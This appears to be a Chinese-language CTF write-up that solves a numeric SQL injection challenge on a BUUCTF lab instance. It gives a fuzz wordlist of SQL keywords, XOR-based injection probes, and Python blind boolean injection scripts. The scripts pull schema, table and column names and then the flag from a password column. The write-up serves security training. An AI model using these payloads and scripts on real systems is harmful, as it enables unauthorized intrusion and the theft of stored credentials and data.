这里是数字型注入,选择一个序号
fuzz
?id=1
这里过滤了很多东西
使用fuzzSQL字典,这是我自己定义编写的一个fuzz字典,内容较少
select
from
information
.
tables
where
=
'
and
"
or
|
&
union
columns
updatexml
extractvalue
database
table_name
column_name
schema_name
--
%25
like
||
&&
<
>
(
)
group_concat
database
OR
1%0A1
1%091
1%0C1
1%0D1
1%201
*
/
-
^
if
`
substr
mid
ascii
limit
ord
,
from
for
offset
in
length
concat

使用bp加载字典进行测试

看出被拦截的关键字相应大小为890,那么之外的就是没有被拦截的
空格被过滤了,这里使用 ^ 来计算是否为数字注入
?id=1^1
?id=1^0
?id=0^1
通过测试可以发现,除了第一个其他都执行成功,也就是说是数字型注入

也就是可以通过布尔注入来测试
?id=0^(测试语句)
如果测试语句为真那么整体返回真
那么我们的思路如下
- 得到所有数据库
- 查询指定数据库的数据表
- 查询数据表的所有字段
使用python脚本编写,如果响应为429那么就是请求过快需要等待一会再进行请求

获取所有数据库

import requests
from time import sleep
url = "http://dd9a70f3-f3ef-42bd-8286-fe0bdccac825.node4.buuoj.cn:81/search.php?id=0^({})"
# 如果为真时的关键字匹配
base = 'Click others'
# 盲注的字符集
chars = ',abcdefghijklmnopqrstuvwxyz_ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'inject = "ord(substr((SELECT(GROUP_CONCAT(schema_name))FROM(information_schema.schemata)),{},1))={}"
for i in range(1, 1000):continue_ = Falsefor c in chars:u = url.format(inject.format(i,ord(c)))res = requests.get(u)while res.status_code == 429:sleep(1)res = requests.get(u)if base in res.text:print(c,end='',flush=True)continue_ = Truebreakif not continue_:break
information_schema,mysql,performance_schema,test,geek
获取表
inject = "ord(substr((SELECT(GROUP_CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema='geek')),{},1))={}"
for i in range(1, 1000):continue_ = Falsefor c in chars:u = url.format(inject.format(i,ord(c)))res = requests.get(u)while res.status_code == 429:sleep(1)res = requests.get(u)if base in res.text:print(c,end='',flush=True)continue_ = Truebreakif not continue_:breakF1naI1y,Flaaaaag
获取列
inject = "ord(substr((SELECT(GROUP_CONCAT(column_name))FROM(information_schema.columns)WHERE(table_name='F1naI1y')),{},1))={}"
for i in range(1, 1000):continue_ = Falsefor c in chars:u = url.format(inject.format(i,ord(c)))res = requests.get(u)while res.status_code == 429:sleep(1)res = requests.get(u)if base in res.text:print(c,end='',flush=True)continue_ = Truebreakif not continue_:break
id,username,password
获取flag
import requests
import string
from time import sleep
url = "http://9da9cb18-3096-413a-9476-8a177ffec31a.node4.buuoj.cn:81/search.php?id=0^({})"
# 如果为真时的关键字匹配
base = 'Click others'
# 盲注的字符集
chars = string.printableinject = "ord(substr(reverse((SELECT(GROUP_CONCAT(password))FROM(geek.F1naI1y))),{},1))={}"
for i in range(1, 1000):continue_ = Falsefor c in chars:u = url.format(inject.format(i,ord(c)))res = requests.get(u)while res.status_code == 429:sleep(1)res = requests.get(u)if base in res.text:print(c,end='',flush=True)continue_ = Truebreakif not continue_:break这里使用 reverse 是因为flag在最后面,将得到的结果反转即可得到flag
}42e24a1d9455-24bb-fac4-fdf9-e863df96{galf
flag{69fd368e-9fdf-4caf-bb42-5549d1a42e24}